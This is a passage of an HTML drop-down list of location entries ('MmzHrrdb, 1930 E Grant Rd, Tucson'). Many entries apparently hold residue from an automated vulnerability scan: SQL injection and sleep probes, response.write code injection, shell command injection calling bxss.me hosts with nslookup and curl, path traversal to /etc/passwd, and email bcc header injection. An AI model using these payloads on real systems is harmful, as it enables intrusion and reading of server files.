								    									<option value="2367">MmzHrrdb, 1930 E Grant Rd, -1 OR 2+311-311-1=0+0+0+1</option>
								    									<option value="2368">MmzHrrdb, 1930 E Grant Rd, -1' OR 2+659-659-1=0+0+0+1 -- </option>
								    									<option value="2369">MmzHrrdb, 1930 E Grant Rd, -1' OR 2+564-564-1=0+0+0+1 or 'OPHoYwqS'='</option>
								    									<option value="2370">MmzHrrdb, 1930 E Grant Rd, -1" OR 2+825-825-1=0+0+0+1 -- </option>
								    									<option value="2371">MmzHrrdb, 1930 E Grant Rd, if(now()=sysdate(),sleep(15),0)</option>
								    									<option value="2372">MmzHrrdb, 1930 E Grant Rd, 0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z</option>
								    									<option value="2373">MmzHrrdb, 1930 E Grant Rd, 0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z</option>
								    									<option value="2374">MmzHrrdb, 1930 E Grant Rd, (select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/</option>
								    									<option value="2375">MmzHrrdb, 1930 E Grant Rd, 1 waitfor delay '0:0:15' -- </option>
								    									<option value="2376">MmzHrrdb, 1930 E Grant Rd, Zp2Xcria'; waitfor delay '0:0:15' -- </option>
								    									<option value="2377">MmzHrrdb, 1930 E Grant Rd, QS3qC4Gr' OR 755=(SELECT 755 FROM PG_SLEEP(15))--</option>
								    									<option value="2378">MmzHrrdb, 1930 E Grant Rd, XCUtkCfY') OR 331=(SELECT 331 FROM PG_SLEEP(15))--</option>
								    									<option value="2379">MmzHrrdb, 1930 E Grant Rd, RaGjAhWC')) OR 594=(SELECT 594 FROM PG_SLEEP(15))--</option>
								    									<option value="2380">MmzHrrdb, 1930 E Grant Rd, Tucson'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'</option>
								    									<option value="2381">MmzHrrdb, 1930 E Grant Rd, 1'"</option>
								    									<option value="2382">MmzHrrdb, 1930 E Grant Rd, 1 ����%2527%2522</option>
								    									<option value="2383">MmzHrrdb, 1930 E Grant Rd, @@kbyy2</option>
								    									<option value="2384">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2385">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2386">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2387">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2388">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2389">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2390">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2391">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2392">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2393">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2394">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2395">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2396">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2397">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2398">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2399">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2400">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2401">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2402">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2403">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2404">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2405">1CXRslE0AzO, 1930 E Grant Rd, Tucson</option>
								    									<option value="2406">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2407">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2408">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2409">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2410">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2411">MmzHrrdb, 1DyTG9VsalO, Tucson</option>
								    									<option value="2412">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2413">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2414">response.write(9466647*9265115), 1930 E Grant Rd, Tucson</option>
								    									<option value="2415">MmzHrrdb, 1930 E Grant Rd, 1DeEPTXffLO</option>
								    									<option value="2416">'+response.write(9466647*9265115)+', 1930 E Grant Rd, Tucson</option>
								    									<option value="2417">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2418">"+response.write(9466647*9265115)+", 1930 E Grant Rd, Tucson</option>
								    									<option value="2419">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2420">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2421">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2422">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2423">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2424">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2425">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2426">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2427">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2428">MmzHrrdb, response.write(9069255*9992940), Tucson</option>
								    									<option value="2429">MmzHrrdb, '+response.write(9069255*9992940)+', Tucson</option>
								    									<option value="2430">MmzHrrdb, "+response.write(9069255*9992940)+", Tucson</option>
								    									<option value="2431">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2432">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2433">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2434">MmzHrrdb, 1930 E Grant Rd, response.write(9813087*9097244)</option>
								    									<option value="2435">MmzHrrdb, 1930 E Grant Rd, '+response.write(9813087*9097244)+'</option>
								    									<option value="2436">MmzHrrdb, 1930 E Grant Rd, "+response.write(9813087*9097244)+"</option>
								    									<option value="2437">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2438">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2439">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2440">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2441">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2442">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2443">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2444">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2445">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2446">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2447">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2448">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2449">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2450">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2451">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2452">echo ebnbzo$()\ kjwnbm\nz^xyu||a #' &echo ebnbzo$()\ kjwnbm\nz^xyu||a #|" &echo ebnbzo$()\ kjwnbm\nz^xyu||a #, 1930 E Grant Rd, Tucson</option>
								    									<option value="2453">&echo odiuye$()\ alogra\nz^xyu||a #' &echo odiuye$()\ alogra\nz^xyu||a #|" &echo odiuye$()\ alogra\nz^xyu||a #, 1930 E Grant Rd, Tucson</option>
								    									<option value="2454">MmzHrrdb&echo gacfpr$()\ ufctkx\nz^xyu||a #' &echo gacfpr$()\ ufctkx\nz^xyu||a #|" &echo gacfpr$()\ ufctkx\nz^xyu||a #, 1930 E Grant Rd, Tucson</option>
								    									<option value="2455">|echo hdwjoi$()\ uvwfuh\nz^xyu||a #' |echo hdwjoi$()\ uvwfuh\nz^xyu||a #|" |echo hdwjoi$()\ uvwfuh\nz^xyu||a #, 1930 E Grant Rd, Tucson</option>
								    									<option value="2456">MmzHrrdb|echo zgnjes$()\ umeyjz\nz^xyu||a #' |echo zgnjes$()\ umeyjz\nz^xyu||a #|" |echo zgnjes$()\ umeyjz\nz^xyu||a #, 1930 E Grant Rd, Tucson</option>
								    									<option value="2457">(nslookup -q=cname hitneoxecqgxqfb889.bxss.me||curl hitneoxecqgxqfb889.bxss.me)), 1930 E Grant Rd, Tucson</option>
								    									<option value="2458">$(nslookup -q=cname hitwqymqgzhrxc1a18.bxss.me||curl hitwqymqgzhrxc1a18.bxss.me), 1930 E Grant Rd, Tucson</option>
								    									<option value="2459">&nslookup -q=cname hitymehpbtufh7a199.bxss.me&'\"`0&nslookup -q=cname hitymehpbtufh7a199.bxss.me&`', 1930 E Grant Rd, Tucson</option>
								    									<option value="2460">&(nslookup -q=cname hitbdnuwjfldi76248.bxss.me||curl hitbdnuwjfldi76248.bxss.me)&'\"`0&(nslookup -q=cname hitbdnuwjfldi76248.bxss.me||curl hitbdnuwjfldi76248.bxss.me)&`', 1930 E Grant Rd, Tucson</option>
								    									<option value="2461">|(nslookup -q=cname hitrfsnxgijflfffa4.bxss.me||curl hitrfsnxgijflfffa4.bxss.me), 1930 E Grant Rd, Tucson</option>
								    									<option value="2462">`(nslookup -q=cname hitsawjizayyz02846.bxss.me||curl hitsawjizayyz02846.bxss.me)`, 1930 E Grant Rd, Tucson</option>
								    									<option value="2463">;(nslookup -q=cname hitbyyukgvbnx71cc6.bxss.me||curl hitbyyukgvbnx71cc6.bxss.me)|(nslookup -q=cname hitbyyukgvbnx71cc6.bxss.me||curl hitbyyukgvbnx71cc6.bxss.me)&(nslookup -q=cname hitbyyukgvbnx71cc6.bxss.me||curl hitbyyukgvbnx71cc6.bxss.me), 1930 E Grant Rd, Tucson</option>
								    									<option value="2464">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2465">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2466">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2467">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2468">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2469">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2470">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2471">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2472">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2473">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2474">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2475">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2476">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2477">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2478">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2479">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2480">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2481">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2482">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2483">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2484">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2485">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2486">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2487">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2488">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2489">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2490">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2491">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2492">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2493">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2494">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2495">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2496">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2497">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2498">MmzHrrdb, echo mmlmqu$()\ jplxzh\nz^xyu||a #' &echo mmlmqu$()\ jplxzh\nz^xyu||a #|" &echo mmlmqu$()\ jplxzh\nz^xyu||a #, Tucson</option>
								    									<option value="2499">MmzHrrdb, &echo eaqjjs$()\ zzhrkm\nz^xyu||a #' &echo eaqjjs$()\ zzhrkm\nz^xyu||a #|" &echo eaqjjs$()\ zzhrkm\nz^xyu||a #, Tucson</option>
								    									<option value="2500">MmzHrrdb, 1930 E Grant Rd&echo bxvamw$()\ uajqqx\nz^xyu||a #' &echo bxvamw$()\ uajqqx\nz^xyu||a #|" &echo bxvamw$()\ uajqqx\nz^xyu||a #, Tucson</option>
								    									<option value="2501">MmzHrrdb, |echo urlfql$()\ qekpdc\nz^xyu||a #' |echo urlfql$()\ qekpdc\nz^xyu||a #|" |echo urlfql$()\ qekpdc\nz^xyu||a #, Tucson</option>
								    									<option value="2502">MmzHrrdb, 1930 E Grant Rd|echo abnyjg$()\ wpiqpb\nz^xyu||a #' |echo abnyjg$()\ wpiqpb\nz^xyu||a #|" |echo abnyjg$()\ wpiqpb\nz^xyu||a #, Tucson</option>
								    									<option value="2503">MmzHrrdb, (nslookup -q=cname hityxurkupxzdf1d2f.bxss.me||curl hityxurkupxzdf1d2f.bxss.me)), Tucson</option>
								    									<option value="2504">MmzHrrdb, $(nslookup -q=cname hitfssasaxstb73aef.bxss.me||curl hitfssasaxstb73aef.bxss.me), Tucson</option>
								    									<option value="2505">MmzHrrdb, &nslookup -q=cname hitdiwoudylxs2e829.bxss.me&'\"`0&nslookup -q=cname hitdiwoudylxs2e829.bxss.me&`', Tucson</option>
								    									<option value="2506">MmzHrrdb, &(nslookup -q=cname hitsypstyhhudb9f18.bxss.me||curl hitsypstyhhudb9f18.bxss.me)&'\"`0&(nslookup -q=cname hitsypstyhhudb9f18.bxss.me||curl hitsypstyhhudb9f18.bxss.me)&`', Tucson</option>
								    									<option value="2507">MmzHrrdb, |(nslookup -q=cname hitgddjmapgqf7bfa8.bxss.me||curl hitgddjmapgqf7bfa8.bxss.me), Tucson</option>
								    									<option value="2508">MmzHrrdb, `(nslookup -q=cname hitpcddikhhoo88cc9.bxss.me||curl hitpcddikhhoo88cc9.bxss.me)`, Tucson</option>
								    									<option value="2509">MmzHrrdb, ;(nslookup -q=cname hitnczeghbrmw86e24.bxss.me||curl hitnczeghbrmw86e24.bxss.me)|(nslookup -q=cname hitnczeghbrmw86e24.bxss.me||curl hitnczeghbrmw86e24.bxss.me)&(nslookup -q=cname hitnczeghbrmw86e24.bxss.me||curl hitnczeghbrmw86e24.bxss.me), Tucson</option>
								    									<option value="2510">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2511">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2512">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2513">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2514">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2515">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2516">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2517">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2518">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2519">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2520">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2521">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2522">MmzHrrdb, 1930 E Grant Rd, echo gzvseg$()\ tnktuo\nz^xyu||a #' &echo gzvseg$()\ tnktuo\nz^xyu||a #|" &echo gzvseg$()\ tnktuo\nz^xyu||a #</option>
								    									<option value="2523">MmzHrrdb, 1930 E Grant Rd, &echo eqhzod$()\ trgzzo\nz^xyu||a #' &echo eqhzod$()\ trgzzo\nz^xyu||a #|" &echo eqhzod$()\ trgzzo\nz^xyu||a #</option>
								    									<option value="2524">MmzHrrdb, 1930 E Grant Rd, Tucson&echo irocde$()\ dtgpla\nz^xyu||a #' &echo irocde$()\ dtgpla\nz^xyu||a #|" &echo irocde$()\ dtgpla\nz^xyu||a #</option>
								    									<option value="2525">MmzHrrdb, 1930 E Grant Rd, |echo nbhypw$()\ rcquvv\nz^xyu||a #' |echo nbhypw$()\ rcquvv\nz^xyu||a #|" |echo nbhypw$()\ rcquvv\nz^xyu||a #</option>
								    									<option value="2526">MmzHrrdb, 1930 E Grant Rd, Tucson|echo kduoll$()\ mslqwn\nz^xyu||a #' |echo kduoll$()\ mslqwn\nz^xyu||a #|" |echo kduoll$()\ mslqwn\nz^xyu||a #</option>
								    									<option value="2527">MmzHrrdb, 1930 E Grant Rd, (nslookup -q=cname hitglashtbjvvba462.bxss.me||curl hitglashtbjvvba462.bxss.me))</option>
								    									<option value="2528">MmzHrrdb, 1930 E Grant Rd, $(nslookup -q=cname hitgturriozulab2c2.bxss.me||curl hitgturriozulab2c2.bxss.me)</option>
								    									<option value="2529">MmzHrrdb, 1930 E Grant Rd, &nslookup -q=cname hitovusaoqbkiaeab3.bxss.me&'\"`0&nslookup -q=cname hitovusaoqbkiaeab3.bxss.me&`'</option>
								    									<option value="2530">MmzHrrdb, 1930 E Grant Rd, &(nslookup -q=cname hityvihsidycf006ac.bxss.me||curl hityvihsidycf006ac.bxss.me)&'\"`0&(nslookup -q=cname hityvihsidycf006ac.bxss.me||curl hityvihsidycf006ac.bxss.me)&`'</option>
								    									<option value="2531">MmzHrrdb, 1930 E Grant Rd, |(nslookup -q=cname hitnsnplenbpa9f215.bxss.me||curl hitnsnplenbpa9f215.bxss.me)</option>
								    									<option value="2532">MmzHrrdb, 1930 E Grant Rd, `(nslookup -q=cname hitrdqqqufmwr2014d.bxss.me||curl hitrdqqqufmwr2014d.bxss.me)`</option>
								    									<option value="2533">MmzHrrdb, 1930 E Grant Rd, ;(nslookup -q=cname hitalmzdjkykbc7f16.bxss.me||curl hitalmzdjkykbc7f16.bxss.me)|(nslookup -q=cname hitalmzdjkykbc7f16.bxss.me||curl hitalmzdjkykbc7f16.bxss.me)&(nslookup -q=cname hitalmzdjkykbc7f16.bxss.me||curl hitalmzdjkykbc7f16.bxss.me)</option>
								    									<option value="2534">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2535">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2536">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2537">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2538">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2539">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2540">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2541">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2542">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2543">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2544">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2545">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2546">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2547">fzhHBz4J, 1930 E Grant Rd, Tucson</option>
								    									<option value="2548">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2549">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2550">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2551">MmzHrrdb, pnMC3wMF, Tucson</option>
								    									<option value="2552">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2553">MmzHrrdb, 1930 E Grant Rd, Wwr6rrdh</option>
								    									<option value="2554">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2555">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2556">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2557">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2558">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2559">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2560">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2561">../../../../../../../../../../../../../../etc/passwd, 1930 E Grant Rd, Tucson</option>
								    									<option value="2562">../../../../../../../../../../../../../../windows/win.ini, 1930 E Grant Rd, Tucson</option>
								    									<option value="2563">file:///etc/passwd, 1930 E Grant Rd, Tucson</option>
								    									<option value="2564">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2565">../MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2566">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2567">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2568">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2569">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2570">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2571">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2572">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2573">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2574">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2575">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2576">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2577">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2578">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2579">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2580">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2581">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2582">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2583">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2584">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2585">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2586">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2587">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2588">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2589">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2590">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2591">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2592">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2593">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2594">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2595">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2596">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2597">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2598">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2599">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2600">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2601">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2602">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2603">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2604">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2605">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2606">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2607">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2608">MmzHrrdb, ../../../../../../../../../../../../../../etc/passwd, Tucson</option>
								    									<option value="2609">MmzHrrdb, ../../../../../../../../../../../../../../windows/win.ini, Tucson</option>
								    									<option value="2610">MmzHrrdb, file:///etc/passwd, Tucson</option>
								    									<option value="2611">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2612">MmzHrrdb, ../1930 E Grant Rd, Tucson</option>
								    									<option value="2613">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2614">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2615">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2616">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2617">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2618">MmzHrrdb, 1930 E Grant Rd, ../../../../../../../../../../../../../../etc/passwd</option>
								    									<option value="2619">MmzHrrdb, 1930 E Grant Rd, ../../../../../../../../../../../../../../windows/win.ini</option>
								    									<option value="2620">MmzHrrdb, 1930 E Grant Rd, file:///etc/passwd</option>
								    									<option value="2621">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2622">MmzHrrdb, 1930 E Grant Rd, ../Tucson</option>
								    									<option value="2623">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2624">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2625">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2626">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2627">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2628">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2629">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2630">MmzHrrdb%0abcc:074625.504-17082.504.a7000.20412.2@bxss.me, 1930 E Grant Rd, Tucson</option>
								    									<option value="2631">to@example.com>%0d%0abcc:074625.504-17083.504.a7000.20412.2@bxss.me, 1930 E Grant Rd, Tucson</option>
								    									<option value="2632">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2633">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2634">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2635">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2636">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2637">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2638">MmzHrrdb, 1930 E Grant Rd%0abcc:074625.504-17090.504.a7000.20412.2@bxss.me, Tucson</option>
								    									<option value="2639">MmzHrrdb, to@example.com>%0d%0abcc:074625.504-17091.504.a7000.20412.2@bxss.me, Tucson</option>
								    									<option value="2640">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2641">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2642">MmzHrrdb, 1930 E Grant Rd, Tucson%0abcc:074625.504-17094.504.a7000.20412.2@bxss.me</option>
								    									<option value="2643">MmzHrrdb, 1930 E Grant Rd, to@example.com>%0d%0abcc:074625.504-17095.504.a7000.20412.2@bxss.me</option>
								    									<option value="2644">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2645">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2646">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2647">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2648">, 1930 E Grant Rd, Tucson</option>
								    									<option value="2649">12345'"\'\");|]*%00{%0d%0a<%00>%bf%27'💡, 1930 E Grant Rd, Tucson</option>
								    									<option value="2650">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2651">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2652">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2653">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2654">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2655">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2656">MmzHrrdb, , Tucson</option>
								    									<option value="2657">MmzHrrdb, 12345'"\'\");|]*%00{%0d%0a<%00>%bf%27'💡, Tucson</option>
								    									<option value="2658">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2659">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2660">MmzHrrdb, 1930 E Grant Rd, </option>
